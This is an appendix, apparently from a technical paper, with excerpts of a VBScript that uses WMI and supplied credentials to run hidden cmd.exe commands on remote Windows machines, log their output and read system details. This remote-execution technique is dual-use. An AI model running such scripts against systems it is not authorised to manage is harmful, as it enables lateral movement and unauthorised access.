





# **APPENDIX B – REMOTE EXECUTION AND SURVEY SCRIPT**

As the script is lengthy, the below are selections from the file 'remote.vbs' to show the most relevant portions of the script:

```
On Error Resume Next
```

```
Set WshShell = WScript.CreateObject("WScript.Shell")
Set WshNetwork = WScript.CreateObject("WScript.Network")
Set FSO = WScript.CreateObject("Scripting.FileSystemObject")
Dim objSWbemLocator
Dim objSWbemServices
<BREAK>
Function RunRemoteProcess(Command)
       Set objStartup = objSWbemServices.Get("Win32_ProcessStartup")
       Set objConfig = objStartup.SpawnInstance_
       objConfig.ShowWindow = 0
    Set objProcess = objSWbemServices.Get("Win32_Process")
       strCmd = "cmd.exe /c " & Command & " >> " & GetReportFile()
    intReturn = objProcess.Create(strCmd, Null, objConfig, intProcessID)
       If intReturn <> 0 Then
   Wscript.Echo "Process could not be created." & _
        vbNewLine & "Command line: " & strCmd & _
        vbNewLine & "Return value: " & intReturn
                RunRemoteProcess = 2
                 Exit Function
       End If
       Set WaitProcesses = objSWbemServices.ExecNotificationQuery("Select * From __InstanceDeletionEvent Within 1
Where TargetInstance ISA 'Win32_Process'")
       Do Until i = 1
                 Set objLatestProcess = WaitProcesses.NextEvent
                 If objLatestProcess.TargetInstance.ProcessID = intProcessID Then
                         i = 1 End If
       Loop
       RunRemoteProcess = 0
```


End Function

### <BREAK>

```
Function ConnectToServer(RemoteMachine, Username, Password)
      Set objSWbemLocator = CreateObject("WbemScripting.SWbemLocator")
    Set objSWbemServices = objSWbemLocator.ConnectServer(RemoteMachine, "root\CIMV2", Username, Password)
    If Err.Number <> 0 Then
        Wscript.StdOut.Write "Error: " & Err.Description
                ConnectToServer = 1
                 Exit Function
     End If
       ConnectToServer = 0
       Set colItems = objSWbemServices.ExecQuery("Select * From Win32_OperatingSystem")
       For Each objItem in colItems
                Header = vbNullString
                 Header = Header & objItem.Caption & objItem.CSDVersion & vbCrLF
                Header = Header & "CodeSet: " & objItem.CodeSet & vbCrLF
        Next
       Wscript.StdOut.Write Header
End Function
```